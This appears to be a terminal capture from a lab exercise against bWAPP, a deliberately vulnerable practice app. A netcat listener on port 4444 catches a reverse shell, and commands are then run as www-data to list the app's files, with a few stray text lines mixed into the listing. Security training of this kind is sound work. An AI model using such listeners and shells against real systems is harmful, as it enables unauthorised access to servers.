 ┌──(root㉿kali)-[/home/kali/Downloads/bwapp]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.8: inverse host lookup failed: Unknown host
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.8] 51188
whoami
www-data
pwd
/var/www/html/bWAPP
ls
666
admin
aim.php
This is just a test page, reflecting back your message...
apps
ba_captcha_bypass.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php
ba_logout.php
ba_logout_1.php
ba_pwd_attacks.php
ba_pwd_attacks_1.php
ba_pwd_attacks_2.php
ba_pwd_attacks_3.php
MME BVBA / Follow @MME_IT on Twitter and ask for our cheat
ba_pwd_attacks_4.php